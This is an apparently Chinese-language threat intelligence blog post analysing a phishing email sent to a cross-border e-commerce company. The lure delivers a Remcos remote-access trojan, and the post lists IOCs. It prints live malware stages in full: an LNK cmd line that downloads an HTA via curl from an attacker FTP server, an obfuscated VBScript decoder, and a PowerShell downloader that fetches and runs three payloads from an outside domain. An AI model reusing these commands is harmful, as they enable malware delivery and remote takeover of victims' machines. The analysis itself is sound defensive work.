1、邮件分析

近期收到某跨境企业客户举报发现钓鱼邮件,从发件人看上去都很正常。跨境电商绝对是黑阔的重点目标,重点受害群体。

社工话术如下:

下午好,

我们之前和贵公司下过订单,对贵公司的产品质量非常满意。由于这次积极的经历,我们想再下一个订单。随函附上我们希望购买的物品清单。请向我们提供这些产品的价格和运费到以下地址:

Marigalante 427, De Las Americas, Heriberto Kehoe Vicent, 94299 Boca del Rio, Veracruz, Mexico

我们期待您的快速回复,以便尽快完成您的订单。

真诚,

Anahy Zarate Cortes

购买Manager

PIASA小组

上传到deepphish发现,实际发件邮箱为“info@pavsr.ooguy.com”。因为有些邮件客户端只显示发件人display name,不显示具体邮箱,极具迷惑性,亮瞎我得钛金眼。

发件人来源:5.149.253.242

该邮件已经被客户的服务器打上了垃圾邮件标识,被隔离到了客户端垃圾箱中,但依然被员工点击中招,毕竟有个订单不容易🥲。

查看邮箱正文部分诱导用户点击打开附件,附件实际为一个经过混淆加密的恶意程序。

2、样本分析

样本zip解压后为一个lnk文件,运行后会执行一段cmd命令。中间有一长串空格,用以迷惑用户看不到后面的命令参数信息。

C:\Windows\system32\cmd.exe /c "curl.exe -s -u 63ddf818-a98c-4ac9-bc69-06cdd215ff96:05613769-3bf7-4da7-9571-fbac4cef4d5d -o %APPDATA%\Acuerdo_de_Orden_de_Compra.hta ftp://45.11.59.49:6152/Acuerdo_de_Orden_de_Compra.hta" & %APPDATA%\A

命令从服器“ftp://45.11.59.49:6152/Acuerdo_de_Orden_de_Compra.hta”下载一个hta文件,该文件为vb代码。代码关键部分已经混淆,文件中字符通过方法进行加密

Function OGVFc(ByVal bVgkqJrMZ)Dim YiRPUeDqtDim ESipMTyUZDim JnYcOWFkDim oDTpZDEzLYiRPUeDqt = VarType(bVgkqJrMZ)oDTpZDEzL = bVgkqJrMZ(UBound(bVgkqJrMZ))If YiRPUeDqt = ((2500 * 4) - 1000) + (100 * 5) - 296 - 1000 ThenFor Each ESipMTyUZ In bVgkqJrMZJnYcOWFk = JnYcOWFk & Chr(ESipMTyUZ - oDTpZDEzL)NextElseJnYcOWFk = Chr(bVgkqJrMZ - oDTpZDEzL)End IfOGVFc = JnYcOWFkEnd Function

为方便分析使用AI将文本转换成js代码,将密文带入进行分析。

function OGVFc(bVgkqJrMZ) {// 检查传入的参数是否为数组const isArray = Array.isArray(bVgkqJrMZ);// 获取数组的最后一个元素const oDTpZDEzL = bVgkqJrMZ[bVgkqJrMZ.length - 1];let JnYcOWFk = '';if (isArray) {// 如果是数组,遍历数组中的每个元素for (let i = 0; i < bVgkqJrMZ.length; i++) {const ESipMTyUZ = bVgkqJrMZ[i];// 将每个元素减去最后一个元素,然后转换为对应的字符并拼接起来JnYcOWFk += String.fromCharCode(ESipMTyUZ - oDTpZDEzL);}} else {// 如果不是数组,直接将传入的参数减去最后一个元素,然后转换为对应的字符JnYcOWFk = String.fromCharCode(bVgkqJrMZ - oDTpZDEzL);}return JnYcOWFk;}

通过CreateObject ("Wscript.Shell").Run接口运行powersehll命令:

powershell.exe -ExecutionPolicy UnRestricted function l($hrwDwS, $LskqypWSP){[IO.File]::WriteAllBytes($hrwDwS, $LskqypWSP)};function J($hrwDwS){if($hrwDwS.EndsWith((rbf @(263,317,325,325))) -eq $True){Start-Process (rbf @(331,334,327,317,325,325,268,267,263,318,337,318)) $hrwDwS}else{Start-Process $hrwDwS}};function DPa($yPRsaVwn){$LRHJULvrp = New-Object (rbf @(295,318,333,263,304,318,315,284,325,322,318,327,333));[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;$LskqypWSP = $LRHJULvrp.DownloadData($yPRsaVwn);return $LskqypWSP};function rbf($wIwvny){$RWgnpEQyG=217;$cBobsYG=$Null;foreach($DuNIrxeq in $wIwvny){$cBobsYG+=[char]($DuNIrxeq-$RWgnpEQyG)};return $cBobsYG};function vXL(){$Fu = $env:APPDATA + '\';$yfp = DPa (rbf @(321,333,333,329,332,275,264,264,326,314,331,334,315,318,327,322,263,316,316,264,282,316,334,318,331,317,328,312,317,318,312,296,331,317,318,327,312,317,318,312,284,328,326,329,331,314,263,329,317,319));$i = $Fu + 'Acuerdo_de_Orden_de_Compra.pdf';l $i $yfp;J $i;;$IAK = DPa (rbf @(321,333,333,329,332,275,264,264,326,314,331,334,315,318,327,322,263,316,316,264,326,329,316,325,322,318,327,333,263,317,325,325));$sx = $Fu + 'mpclient.dll';l $sx $IAK;J $sx;;$kUN = DPa (rbf @(321,333,333,329,332,275,264,264,326,314,331,334,315,318,327,322,263,316,316,264,282,316,334,318,331,317,328,312,317,318,312,296,331,317,318,327,312,317,318,312,284,328,326,329,331,314,263,318,337,318));$tM = $Fu + 'Acuerdo_de_Orden_de_Compra.exe';l $tM $kUN;J $tM;;}vXL;

该脚本会下载3个文件写入%APPDATA%目录,并打开运行。针对dll文件使用rundll32.exe进行加载

https://marubeni.cc/Acuerdo_de_Orden_de_Compra.pdfhttps://marubeni.cc/mpclient.dllhttps://marubeni.cc/Acuerdo_de_Orden_de_Compra.exe



其中“https://marubeni.cc/mpclient.dll”,为恶意文件。通过沙箱分析,确定该样本为商用木马Remcos,运行后连接远程地址“104.245.145.253:60142”。

Remcos 木马是一种远程访问木马(RAT),于 2016 年首次现身。传播途径:钓鱼邮件附件:常利用欺骗性钓鱼邮件附件,如 OLE Excel 格式的订单通知文档等,诱骗用户打开文件。 恶意下载程序:通过恶意 Microsoft 文档或下载程序进行传播,还曾在涉及 Fruity 恶意软件下载程序的攻击活动中被发现,诱使受害者下载 Fruity 下载程序来最终安装 Remcos。 利用漏洞:攻击者会利用软件漏洞传播该木马。如利用 CVE - 2017 - 0199 漏洞,通过包含恶意 Excel 文件的网络钓鱼邮件,文件中的 OLE 对象嵌有恶意 URL,打开后下载执行恶意 HTA 文件,最终将 Remcos 远控木马注入正常 Windows 进程。技术特点:多层混淆:采用多层混淆技术来逃避检测,使安全软件难以识别。 进程空洞化:将合法进程内存清空,再注入恶意代码,伪装成合法程序隐蔽运行。 反调试技术:具备反调试特性,增加分析和检测难度。 添加自启动项:通过修改注册表添加自启动项,实现长期驻留于已感染系统中。

下附木马能力,可以想象,下一步就是长期监控,各种商业诈骗套路了。

3、IOC

IP:

45.11.59[.]49:6152

104.245.145[.]253:60142

marubeni[.]cc

URL:

https://marubeni[.]cc/Acuerdo_de_Orden_de_Compra.pdf https://marubeni[.]cc/mpclient.dll https://marubeni[.]cc/Acuerdo_de_Orden_de_Compra.exe

Hash:

Acuerdo_de_Orden_de_Compra001.pdf.lnk e7e989bbbe54195821a0101cef794b356c1bdd318873913bc160d14d67fad788

mpclient.dll dafb468c7451141290f6684cf4d1bb4962cf77ce6e6f5d59662431e750510f6f

- 邮箱:support@deepphish.cn

- EML分析工具:deepphish.cn/eml

- 反钓鱼训练平台:deepphish.cn/apt

- 公众号:DeepPhish

741

741

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?